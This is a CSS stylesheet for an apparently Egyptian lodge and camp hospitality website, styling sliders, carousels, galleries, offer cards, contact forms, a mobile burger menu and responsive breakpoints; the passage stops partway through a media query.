.date-input::-webkit-calendar-picker-indicator {
  background: transparent;
  bottom: 0;
  color: transparent;
  cursor: pointer;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.nav-modal-form .modal-content {
  background-color: #14284d;
  color: #ffffff;
}
.nav-modal-form .modal-header .close {
  color: #ffffff;
  opacity: 1;
}
.sliderImg {
  height: 100vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.sliderImg2 {
  height: 80vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.head-slider .carousel-control-next,
.head-slider .carousel-control-prev,
.head-slider2 .carousel-control-next,
.head-slider2 .carousel-control-prev {
  font-size: 2rem;
  color: #fff;
  opacity: 1;
  width: fit-content;
}
.head-slider .gold-arrow:focus,
.head-slider2 .gold-arrow:focus {
  color: #b79346;
}
.head-slider2 .blue-arrow:focus {
  color: #8ab0c7;
}
.head-slider2 .green-arrow:focus {
  color: #9da789;
}
.head-slider .carousel-control-prev {
  left: 77%;
}
.head-slider .carousel-control-next {
  right: 15%;
}
.head-slider2 .carousel-control-prev {
  left: 15%;
}
.head-slider2 .carousel-control-next {
  right: 80%;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow {
  background-color: #ffffff;
  border-radius: 50px;
  line-height: 0;
  padding: 1.5rem 0.6rem;
  font-size: 1.5rem;
  color: #b79346;
  transition: 0.3s ease;
}
.head-slider .carousel-control-prev .slider-arrow:hover,
.head-slider .carousel-control-next .slider-arrow:hover {
  background-color: #b79346;
  color: #ffffff;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow,
.head-slider2 .carousel-control-prev .slider-arrow,
.head-slider2 .carousel-control-next .slider-arrow {
  position: absolute;
  bottom: 3rem;
}
.slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 80%;
  left: 14%;
  transform: translate(-3%, -50%);
}
.middle-slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide-title {
  font-size: 1.8rem;
  font-family: "graced";
}
.slide-subtitle {
  color: #8ab0c7;
  font-family: "light";
  font-size: 1.8rem;
}
.slide-subtitle2 {
  color: #fff;
  font-family: "bold";
  font-size: 2.3rem;
}
.slide-info {
  font-size: 0.9rem;
}
a,
a:hover {
  text-decoration: none;
  color: inherit;
}
.section-space-top-100 {
  padding-top: 100px;
}
.section-space-top-30 {
  padding-top: 30px;
}
.section-space-yaxis-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}
.section-space-yaxis-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}
.section-space-bottom-50 {
  padding-bottom: 50px;
}
.side-title-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2.5rem;
}
.side-subtitle-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2rem;
}
.side-subtitle {
  font-size: 2rem;
}
.page-title {
  font-size: 2.5rem;
}
.side-title-lightBlue {
  color: #8ab0c7;
  font-family: "bold";
}
.side-title-green {
  color: #9da789;
  /*font-family: 'bold';*/
}
.side-title-gold {
  color: #b79346;
  font-family: "bold";
}
.side-title-gold2 {
  color: #b79346;
  font-family: "medium";
  font-size: 1.3rem;
}
.mid-title {
  font-size: 2.3rem;
  font-family: "bold";
  display: inline-block;
}
.mid-title2 {
  font-family: "medium";
  font-size: 1.6rem;
}
.side-darkblue-link,
.side-darkblue-link:hover {
  color: #14284d;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.side-gold-link,
.side-gold-link:hover {
  color: #b79346;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.graced-title {
  font-size: 2rem;
  font-family: "graced";
}
.cursive-font {
  font-family: "graced";
}
.white-text {
  color: #ffffff;
}
.dark-blue-text {
  color: #14284d;
}
.light-blue-text {
  color: #8ab0c7;
}
.medium-blue-text {
  color: #435371;
}
.medium-blue-text em {
  font-size: 14px;
}
.mob {
  flex-direction: row;
}
.medium-dark-blue-text {
  color: #577694;
}
.yellow-text {
  color: #ffdd14;
}
.gold-text {
  color: #b79346;
}
.green-text {
  color: #9da789;
}
.page-info {
  font-size: 1.25rem;
  font-family: "regular";
}
.page-info2 {
  font-size: 1.5rem;
}
.bold-font {
  font-family: "bold";
}
.side-double-line-blue,
.side-double-line-green,
.side-double-line-gold {
  position: relative;
}
.side-single-line-mid-blue:after {
  content: "";
  border-top: 3px solid #577694;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-gold:after {
  content: "";
  border-top: 3px solid #b79346;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-green:after {
  content: "";
  border-top: 3px solid #9da789;
  width: 20%;
  display: block;
  margin: auto;
}
.side-single-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 2rem;
  display: block;
}
.side-double-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-blue:before {
  content: "";
  border-bottom: 3px solid #8ab0c7;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-green:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-green:before {
  content: "";
  border-bottom: 3px solid #9da789;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-gold:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-gold:before {
  content: "";
  border-bottom: 3px solid #b79346;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-blue-btn {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  position: relative;
  text-transform: uppercase;
}
.side-blue-btn2 {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 8px;
  padding: 0.5rem 2rem;
  font-size: 0.9rem;
  position: relative;
}
.side-green-btn {
  color: #fff;
  background-color: #9da789;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-gold-btn {
  color: #fff;
  background-color: #b79346;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-dark-blue-btn {
  color: #fff;
  background-color: #14284d;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-blue-btn:focus,
.side-green-btn:focus,
.side-gold-btn:focus {
  outline: 0;
}
.mid-dark-blue-btn {
  background-color: #577694;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.contact-form-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  border-radius: 5px;
  padding: 0.8rem 6rem;
  font-size: 1rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-gold-btn {
  background-color: #b79346;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-green-btn {
  background-color: #9da789;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.bold-btn {
  color: #211e1f;
  background-color: #ffdd14;
  border: 4px solid #211e1f;
  text-transform: uppercase;
  font-family: "bold";
  font-size: 1.5rem;
  padding: 0.5rem 3rem;
}
.bold-btn2 {
  background: #ffdd14;
  color: #211e1f;
  text-transform: uppercase;
  font-size: 1.5rem;
  border-radius: 4px;
  font-family: "bold";
  border: none;
  padding: 0.3rem 4rem;
}
.side-img {
  height: 40rem;
  object-fit: cover;
  object-position: center;
}
.room-slider .carousel-control-next,
.room-slider .carousel-control-prev {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-size: 1.5rem;
  opacity: 1;
  bottom: 0%;
  top: auto;
  transform: translate(0%, -50%);
  margin: 0 0.5rem;
  line-height: 0;
  width: 3rem;
  height: 3rem;
  border-radius: 50px;
}
.room-slider .carousel-control-next:hover,
.room-slider .carousel-control-prev:hover {
  background-color: #14284d;
  color: #ffffff;
}
.room-slider .carousel-control-next:hover img,
.room-slider .carousel-control-prev:hover img {
  filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(201deg)
    brightness(104%) contrast(106%);
}
.arrow-row {
  width: 40%;
  margin: auto;
  position: relative;
}
.arrow-row img {
  width: 1.5rem;
}
.gallery-side1 {
  height: 21.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side2 {
  height: 14rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side3 {
  height: 35rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side4 {
  height: 25rem;
  width: 100%;
  object-fit: cover;
}
.gallery-mid-img {
  height: 45rem;
  width: 100%;
  object-fit: cover;
}
.gallery-mid-img2 {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side5 {
  height: 18rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side6 {
  height: 30rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side7 {
  height: 33.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side8 {
  object-fit: cover;
  height: 22rem;
}

.offers-section {
  background-color: #8ab0c7;
  background-image: url(../images/offers-bg.png);
  height: 100vh;
  background-size: cover;
  background-position: center;
  padding: 2rem 0rem;
  margin: auto;
}
.contact-section {
  background-image: url(../images/layer2.svg);
  /*min-height: 100vh;*/
  background-size: cover;
  background-position: center;
  /* padding: 2rem 0rem; */
  margin: auto;
}
.owl-slide-img {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.offer-caption {
  background-color: #ffffff;
  padding: 1rem;
  width: 100%;
  color: #14284d;
  text-align: center;
}
.activities-caption {
  background-color: #ffffff;
  padding: 1.5rem;
  height: 12rem;
}
.caption-bar {
  height: 100%;
  overflow: scroll;
}
.activities-caption .caption-bar::-webkit-scrollbar {
  display: none;
}
.caption-link,
.caption-link:hover {
  color: #b79346;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.offer-info {
  font-size: 1.1rem;
  text-overflow: ellipsis;
  width: 80%;
  white-space: nowrap;
  overflow: hidden;
  margin: auto;
}
.offers-carousel .item {
  position: relative;
  cursor: pointer;
}
.offers-carousel .owl-nav {
  /*text-align: left;*/
  font-size: 2rem;
  color: #14284d;
  position: absolute;
  top: 50%;
  width: 100%;
}
.offers-carousel .owl-nav button.owl-prev,
.offers-carousel .owl-nav button.owl-next {
  padding: 0.4rem 0.6rem !important;
  font-size: 1.2rem;
  border: 2px solid #14284d;
  border-radius: 50px;
  background-color: #f1f2f2;
}
.offers-carousel .owl-nav button.owl-prev {
  margin-left: -10%;
  float: left;
}
.offers-carousel .owl-nav button.owl-next {
  margin-right: -10%;
  float: right;
}
.offers-carousel .owl-nav [class*="owl-"]:hover {
  background-color: #b79346;
  color: #ffffff;
  border-color: #b79346;
  outline: 0;
}
.offers-carousel .owl-nav [class*="owl-"]:focus {
  outline: 0;
}
.bahariya-offers .offer-caption,
.lodge-offers .offer-caption,
.camp-offers .offer-caption {
  height: 10rem;
  /* overflow: scroll; */
}
.bahariya-offers .slide-title,
.lodge-offers .slide-title,
.camp-offers .slide-title {
  height: 5rem;
  overflow: scroll;
}
.bahariya-offers .slide-title::-webkit-scrollbar,
.lodge-offers .slide-title::-webkit-scrollbar,
.camp-offers .slide-title::-webkit-scrollbar,
.bahariya-offers .offer-caption::-webkit-scrollbar,
.lodge-offers .offer-caption::-webkit-scrollbar,
.camp-offers .offer-caption::-webkit-scrollbar {
  display: none;
}
.contact-form label {
  font-family: "bold";
  font-size: 0.8rem;
}
.contact-page-form label {
  font-family: "bold";
  font-size: 1.25rem;
}
.contact-form-bold {
  background-color: #211e1f;
  border-radius: 12px;
  padding: 3rem;
}
.contact-form-bold label {
  font-size: 1.25rem;
}
.contact-form-bold .form-control {
  font-size: 1.25rem;
  color: #211e1f;
}
.gallery-carousel .item img {
  width: 100%;
  height: 30rem;
  object-fit: cover;
  filter: grayscale(1);
  object-position: center;
}
.gallery-carousel .active.center img {
  filter: none;
}
.gallery-carousel .owl-nav {
  position: absolute;
  top: 50%;
  width: 100%;
}
.gallery-carousel .owl-nav button.owl-next,
.gallery-carousel .owl-nav button.owl-prev {
  background-color: #ffffff;
  color: #b79346;
  border-radius: 50px;
  line-height: 1;
  padding: 0.7rem 0.6rem !important;
  font-size: 1.2rem;
}
.gallery-carousel .owl-nav button.owl-next:hover,
.gallery-carousel .owl-nav button.owl-prev:hover {
  background-color: #b79346;
  color: #ffffff;
}
.gallery-carousel .owl-nav button.owl-next:focus,
.gallery-carousel .owl-nav button.owl-prev:focus {
  border: none;
  outline: 0;
}
.gallery-carousel .owl-nav button.owl-prev {
  margin-left: 5%;
  float: left;
}
.gallery-carousel .owl-nav button.owl-next {
  float: right;
  margin-right: 5%;
}
/*.gallery-carousel .owl-nav button{
	background-color: #ffffff !important;
	color: #B79346 !important;
}*/
.contact-form input,
.contact-form .contact-selection-bar,
.contact-page-form input,
.contact-page-form .contact-selection-bar {
  height: calc(2.5em + 0.75rem + 2px);
}
.contact-form input,
.contact-form textarea {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form input::placeholder,
.contact-form textarea::placeholder {
  color: #14284d33;
  font-size: 0.8rem;
}
.contact-selection-bar {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form-bold .contact-selection-bar {
  border-radius: 4px;
}
.contact-selection-bar option:disabled {
  color: #14284d33 !important;
}
.contact-select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.5rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #577694;
  border-left: 1px solid #577694;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.contact-select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.footer-section {
  background-color: #14284d;
  color: #fff;
  padding: 4rem 0rem;
}
.footer-list {
  font-size: 0.85rem;
  padding-left: 1rem;
}
.footer-title {
  font-family: "bold";
  font-size: 1.25rem;
}
.social-footer,
.social-footer:hover {
  font-size: 1.5rem;
  background-color: #fff;
  color: #14284d;
  border-radius: 50px;
  line-height: 0;
  padding: 0.5rem;
}
.social-footer:first-child {
  padding: 0.5rem 0.8rem;
}
.bold-social,
.bold-social:hover {
  font-size: 2.5rem;
  color: #ffdd14;
  background-color: #211e1f;
  border-radius: 50px;
  line-height: 0;
  padding: 1.2rem;
}
.bold-social:first-child {
  padding: 1.1rem 1.7rem;
}
.bold-social:nth-child(2) {
  padding: 1.1rem 1.5rem;
}
.copyrights-section {
  padding: 0.8rem 0rem;
  background-color: #000025;
  color: #fff;
  font-size: 0.75rem;
}
.slide-logo {
  width: 20rem;
  /*height: 17rem;*/
}
.middle-logo {
  width: 15rem;
}
.page-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(20rem, 1fr));
  grid-column-gap: 3rem;
  grid-row-gap: 2rem;
}
.grid-img {
  width: 22rem;
}
.animated-arrow {
  display: none;
  transition: ease 2s;
  /*transform: translate(15rem, 0);*/
}
.animated-btn {
  width: 12rem;
  transition: all 0.2s linear 0s;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.animated-btn:hover > .animated-arrow {
  display: inline-block;
  transform: translate(0.5rem, 0);
  transition: ease 0.2s;
}

.text-part1 {
  font-size: 1.5rem;
}
.text-part2 {
  font-size: 0.7rem;
}
.text-part3 {
  font-size: 1.7rem;
}
.mid-text {
  font-size: 1rem;
}
.note-text {
  font-size: 0.85rem;
}
.page-list {
  padding: inherit;
}
.light-text {
  color: #14284d;
  opacity: 0.3;
  font-size: 1rem;
}
.inner-icon {
  width: 4.5rem;
  background-color: #f2f2f2;
  padding: 0.4rem;
  border-radius: 50%;
}
.dot-shape {
  font-size: 4rem;
  vertical-align: middle;
  margin: 0 1rem;
}
.view-section {
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-section2 {
  display: none;
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-dining-menu:hover > .view-section2 {
  display: block;
  z-index: 99;
  cursor: pointer;
}
.view-dining-menu:hover > .view-section {
  display: none;
  z-index: 99;
}

/*body{background:url(https://img3.goodfon.com/original/3840x2160/3/38/left-4-dead-crossover.jpg) 
	no-repeat center/cover;font-family: 'Poppins', sans-serif; height:150vh; }
	html	{font-size:14px}*/

/*  BURGER MENU
========================================== */
.mobile-menu {
  padding: 1rem;
  /*position: relative;*/
}
.mobile-logo {
  z-index: 99;
}
.navi .navline2 .menu {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 25%;
  transform: translate(-100%, -50%);
  z-index: 21;
  /*background-color: #ffffff;*/
  border-radius: 50px;
}
.navi.scrolled .navline2 .menu {
  top: 50%;
}
.menu span {
  position: relative;
  margin-top: 9px;
  margin-bottom: 9px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -1.5px;
}
.menu span,
.menu span::before,
.menu span::after {
  display: block;

  width: 30px;
  right: 0;
  height: 3px;
  background-color: #14284d;
  outline: 1px solid transparent;
  -webkit-transition-property: background-color, -webkit-transform;
  -moz-transition-property: background-color, -moz-transform;
  -o-transition-property: background-color, -o-transform;
  transition-property: background-color, transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.menu span::before,
.menu span::after {
  position: absolute;
  content: "";
}
.menu span::before {
  top: -9px;
  width: 30px;
}
.menu span::after {
  top: 9px;
  width: 30px;
}
.menu.clicked span {
  background-color: transparent;
}
.menu.clicked span::before {
  -webkit-transform: translateY(9px) rotate(45deg);
  -moz-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
  width: 30px;
}
.menu.clicked span::after {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  -moz-transform: translateY(-9px) rotate(-45deg);
  -ms-transform: translateY(-9px) rotate(-45deg);
  -o-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}
.menu.clicked span:before,
.menu.clicked span:after {
  background-color: #ffffff;
}
.menu:hover {
  cursor: pointer;
}
.text-navi .tzila-logo {
  height: 6rem;
  width: 12rem;
  margin-top: 0;
}
.text-navi .navline2 .menu {
  top: 53%;
}
.text-navi .nav-btn {
  margin-top: 2rem;
}
/*  NAV
========================================== */

.mobile-nav {
  background: #14284d;
  position: fixed;
  z-index: 20;
  top: 10%;
  right: 0;
  height: 90%;
  width: 90%;
  padding: 140px 30px 60px 30px;
  overflow-y: auto;
  overflow-x: clip;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  /*opacity: 0;*/
  animation-name: fade;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes fade {
  100% {
    opacity: 0;
  }
}
.mobile-nav.show {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  display: flex;
  justify-content: space-around;
  align-items: center;
  top: 5%;
  right: 5%;
  height: 90%;
  width: 90%;
  animation-name: showin;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes showin {
  100% {
    opacity: 1;
  }
}
.tzila-innerLogo {
  width: 15rem;
  height: 15rem;
}
.mobile-nav.show ul.main li {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
}
.menu.clicked {
  /*position: fixed;*/
  z-index: 99;
}
.mobile-nav.show ul.main li:nth-child(1) {
  transition-delay: 0.15s;
}
.mobile-nav.show ul.main li:nth-child(2) {
  transition-delay: 0.3s;
}
.mobile-nav.show ul.main li:nth-child(3) {
  transition-delay: 0.45s;
}
.mobile-nav.show ul.main li:nth-child(4) {
  transition-delay: 0.6s;
}
.mobile-nav.show ul.main li:nth-child(5) {
  transition-delay: 0.75s;
}
.mobile-nav.show ul.main li:nth-child(6) {
  transition-delay: 0.9s;
}
.mobile-nav.show ul.main li:nth-child(7) {
  transition-delay: 1.05s;
}
.mobile-nav.show ul.main li:nth-child(8) {
  transition-delay: 1.2s;
}
.mobile-nav.show ul.main li:nth-child(9) {
  transition-delay: 1.35s;
}
.mobile-nav.show .about,
.mobile-nav.show .social,
.mobile-nav.show ul.sub {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  transition-delay: 0.85s;
}

@media (min-width: 667px) {
  .mobile-nav {
    padding: 70px 20px;
  }
}
.main {
  padding-left: 0;
}
.mobile-nav ul.main {
  list-style-type: none;
}
.mobile-nav.show::-webkit-scrollbar {
  display: none;
}
.mobile-nav ul.main li {
  -webkit-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);
  transform: translateX(40px);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  float: none;
  /* list-style: circle;*/
  color: #fff;
}
.mobile-nav ul.main li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.main li a {
  color: #ffffff;

  text-decoration: none;
  /*text-transform: uppercase;*/
  font-size: 1rem;
  display: block;
  padding: 10px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.main li a span {
  color: #b7ac7f;
}
.mobile-nav ul.main li a:hover {
  color: #b7ac7f;
}
.mobile-nav ul.sub {
  list-style-type: none;
  margin-top: 40px;
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.mobile-nav ul.sub li {
  margin-bottom: 10px;
}
.mobile-nav ul.sub li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.sub li a {
  color: #ffffff;
  font-family: "Raleway", sans-serif;
  letter-spacing: 1px;
  font-size: 0.9rem;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.sub li a:hover {
  color: #b7ac7f;
}
.mobile-nav .nav-selection-bar:focus option {
  /*width: 200px !important;*/
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden !important;
  position: relative !important;
  /*border: 0 !important;*/
  /*clip: rect(0 0 0 0) !important;
    overflow: hidden !important;*/
}
.nav-selection-bar * {
  border-radius: 100px;
  /*background-color: red;*/
}
/*.mobile-nav .nav-selection-bar:focus{
	width: auto;
}*/
.menu:hover span {
}

/*  OVERLAY
========================================== */
.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 7;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #603e82;
  opacity: 0;
  visibility: hidden;
}
.overlay.show {
  opacity: 0.8;
  visibility: visible;
}
/*.main::after{
	content: "";
	display: block;
	border-top: 1px solid #8AB0C7;
	width: 100%;
	margin: 2rem 0rem;
}*/
.menu-title {
  color: #8ab0c7;
  font-family: "bold";
  font-size: 1.5rem;
}
.mobile-nav-btn {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-family: "bold";
  text-transform: uppercase;
  border-radius: 5px;
  padding: 0.7rem 0rem;
  width: 80%;
  text-align: center;
  font-size: 0.9rem;
}
.mobile-footer-title {
  font-family: "medium";
  font-size: 1.1rem;
}
.footer-border {
  border-color: #ffffff;
  opacity: 0.2;
}

.pattern-icon {
  width: 4.5rem;
}
.reverse-pattern {
  transform: rotate(-180deg);
  width: 4.5rem;
}
.collection-pattern-icon {
  width: 12rem;
}
.page-list2 {
  list-style: none;
  column-count: 2;
  padding-left: 0;
}
.page-list3 {
  list-style: none;
  padding-left: 0;
}
.page-list2 li,
.page-list3 li {
  margin-bottom: 0.7rem;
  display: flex;
  width: 100%;
}
.page-list2 li::before,
.page-list3 li::before {
  background: url(../images/pyramid.svg);
  color: #b79346;
  background-size: cover;
  background-repeat: no-repeat;
  width: 1.3rem;
  height: 0.9rem;
  content: "";
  margin-right: 0.5rem;
  margin-top: 0.3rem;
}
.page-list2 li span {
  width: 15rem;
}
.middle-image {
  width: 100%;
  height: 100vh;
  object-fit: cover;
  object-position: center;
}
.page-video {
  height: 100vh;
  width: 100%;
  object-fit: cover;
}
.page-card {
  background-color: #14284d;
  border-radius: 6px;
  width: 100%;
}
.event-overimg-text {
  position: absolute;
  top: 1rem;
  font-family: "graced";
  font-size: 1.5rem;
  text-align: center;
  margin: auto;
  width: 100%;
}
.modal-card {
  background-color: #14284d;
  color: #ffffff;
  border-radius: 40px;
  text-align: center;
}
.modal-card .modal-body {
  height: 14rem;
  margin-bottom: 2rem;
}
.modal-content-info {
  overflow: scroll;
  height: 10rem;
}
.modal-card .modal-body .modal-content-info::-webkit-scrollbar {
  display: none;
}
.modal-card .close,
.form-modal .close {
  color: #ffffff;
  text-shadow: none;
  opacity: 1;
  font-family: "light";
  margin-bottom: 2rem;
  padding: 0 1rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .close:focus,
.form-modal .close:focus {
  outline: 0;
  opacity: 1;
}
.form-modal {
  background-color: #14284d;
  color: #ffffff;
}
.form-modal .calendar-select::before {
  color: #ffffff;
}
/*
####################################################
M E D I A  Q U E R I E S
####################################################
*/

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Bootstrap 4 breakpoints
*/

/* 
Extra small devices (portrait phones, less than 544px) 
No media query since this is the default in Bootstrap because it is "mobile first"
*/

/* Small devices (landscape phones, 544px and up) */
@media (min-width: 544px) {
}

/* Medium devices (tablets, 768px and up) 
The navbar toggle appears at this breakpoint */
@media (min-width: 768px) {
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) {
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
}

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Custom media queries
*/

@media (max-width: 950px) {
}
.switch-mobile {
  width: 51%;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  border-left: none !important;
}
@media only screen and (max-width: 768px) {
  .switch-mobile {
    width: 76%;
  }
  .mob {
    flex-direction: column;
  }
  .mob table {
    display: flex;
    align-items: center;
  }
  table.table.table-responsive.mob-marg {
    margin: 0 0.8rem;
  }
  .desktop-side {
    display: none;
  }
  .head-slider .carousel-control-prev {
    left: 40%;
  }
  .head-slider .carousel-control-prev .slider-arrow,
  .head-slider .carousel-control-next .slider-arrow {
    bottom: 1rem;
  }
  .head-slider .carousel-control-next {
    right: 40%;
  }
  .head-slider2 .carousel-control-next {
    right: 70%;
  }
  .slider-text {
    top: 75%;
    width: 85%;
    left: 10%;
  }
  .mobile-menu,
  .mobile-footer,
  .mobile-side {
    display: block;
  }
  .mobile-spacing {
    padding-bottom: 1rem;
  }
  .navi.scrolled .navline2 .menu {
    top: 25%;
  }
  .tzila-logo {
    width: 10rem;
    height: 10rem;
    margin-top: 1rem;
  }
  .navi2.scrolled .tzila-logo {
    width: 14rem;
  }
  .navi .navline2 .menu {
    right: 0;
    transform: translate(-30%, 0);
  }
  .tzila-innerLogo,
  .desktop-footer {
    display: none;
  }
  .mobile-nav.show {
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    flex-direction: column;
    justify-content: space-around;
  }
  .side-img {
    height: 18rem;
  }
  .gallery-carousel .item img {
    height: 16rem;
  }
  .gallery-side1 {
    height: 18.7rem;
  }
  .gallery-side2,
  .gallery-side6,
  .gallery-mid-img2 {
    height: 12rem;
  }
  .gallery-mid-img {
    height: 12rem;
    object-position: bottom;
  }
  .section-space-top-100 {
    padding-top: 30px;
  }
  .section-space-yaxis-100 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .middle-slider-text {
    width: 100%;
  }
  .side-title-darkBlue {
    font-size: 1.5rem;
  }
  .dot-shape {
